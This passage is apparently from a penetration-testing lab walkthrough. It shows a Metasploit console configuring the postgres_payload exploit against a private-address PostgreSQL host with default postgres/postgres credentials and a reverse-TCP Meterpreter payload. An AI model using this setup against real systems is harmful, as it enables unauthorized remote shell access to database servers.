 msf6 exploit(linux/postgres/postgres_payload) > set RHOSTS 192.168.60.166
RHOSTS => 192.168.60.166
msf6 exploit(linux/postgres/postgres_payload) > options
Module options (exploit/linux/postgres/postgres_payload):
Name Current Setting Required Description
---- --------------- -------- -----------
VERBOSE false no Enable verbose output
Used when connecting via an existing SESSION:
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION no The session to run this module on
Used when making a new connection via RHOSTS:
Name Current Setting Required Description
---- --------------- -------- -----------
DATABASE postgres no The database to authenticate against
PASSWORD postgres no The password for the specified username. Leave blank for a random password.
RHOSTS 192.168.60.166 no The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 5432 no The target port
USERNAME postgres no The username to authenticate as
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Linux x86
View the full module info with the info, or info -d command.